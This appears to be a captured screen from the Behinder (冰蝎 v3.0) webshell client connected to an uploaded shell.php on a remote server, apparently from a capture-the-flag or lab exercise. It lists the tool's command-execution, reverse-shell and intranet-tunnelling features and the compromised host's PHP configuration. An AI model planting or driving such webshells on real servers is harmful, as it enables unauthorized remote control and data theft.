 http://122.112.248.222:20003/upload/5b9ad3c1516ccee140a8c3ed26639877/shell.php

URL: http://122.112.248.222:20003/upload/5b9ad3c1516ccee140a8c3ed26639877/shell.php 已连接

基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息

PHP Version 5.5.9-1ubuntu4.29

php

| System | Linux 8ca30f3678ef 3.10.0-1160.15.2.el7.x86_64 #1 SMP Wed Feb 3 15:06:38 UTC 2021 x86_64 |
|---|---|
| Build Date | Apr 22 2019 18:33:42 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |
| Debug Build | no |
| Thread Safety | disabled |

文件内容加载成功。 冰蝎 v3.0 Beta 10 By rebeyond